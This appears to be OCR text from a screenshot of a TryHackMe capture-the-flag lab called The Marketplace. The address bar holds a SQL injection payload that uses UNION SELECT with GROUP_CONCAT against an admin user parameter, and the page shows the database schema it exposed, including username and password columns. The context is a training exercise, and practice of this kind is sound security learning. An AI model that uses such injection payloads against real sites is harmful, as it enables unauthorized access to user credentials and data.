 10.10.204.119/admin?user=14 UNION SELECT 1,GROUP_CONCAT(table_name, ':', column_name SEPARATO
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Web Application Secur… TryHackMe
The Marketplace Home | Administration panel | New listing | Messages | Log out
User 1
User items:author | items:description | items:id | items:image | items:title | messages:id | messages:is_read |
messages:message_content | messages:user_from | messages:user_to | users:id | users:isAdministrator | users:password |
users:username
ID: 1
Is administrator: true
Delete user